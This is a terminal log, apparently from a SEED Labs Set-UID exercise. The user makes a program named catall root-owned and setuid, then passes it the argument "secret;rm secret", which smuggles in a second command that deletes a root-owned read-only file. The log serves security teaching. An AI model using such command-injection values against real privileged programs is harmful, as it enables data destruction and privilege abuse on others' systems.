 [04/13/21]seed@VM:~/.../Labsetup$ gcc -o catall catall.c
[04/14/21]seed@VM:~/.../Labsetup$ sudo chown root catall
[04/14/21]seed@VM:~/.../Labsetup$ sudo chmod 4755 catall
[04/14/21]seed@VM:~/.../Labsetup$ touch secret
[04/14/21]seed@VM:~/.../Labsetup$ ls -l secret
-rw-rw-r-- 1 seed seed 0 Apr 14 02:17 secret
[04/14/21]seed@VM:~/.../Labsetup$ sudo chown root secret
[04/14/21]seed@VM:~/.../Labsetup$ sudo chmod 444 secret
[04/14/21]seed@VM:~/.../Labsetup$ ls -l secret
-r--r--r-- 1 root seed 0 Apr 14 02:17 secret
[04/14/21]seed@VM:~/.../Labsetup$ ./catall "secret;rm secret"
[04/14/21]seed@VM:~/.../Labsetup$ ls
a.out       file   libmylib.so.1.0.1  mylib.o       myprog.c  task6.c
cap_leak.c  file1  ls                 myprintenv    task4.c
catall      file4  myenv.c            myprintenv.c  task5.c
catall.c    foo    mylib.c            myprog        task6
[04/14/21]seed@VM:~/.../Labsetup$ ls -l secret
ls: cannot access 'secret': No such file or directory
[04/14/21]seed@VM:~/.../Labsetup$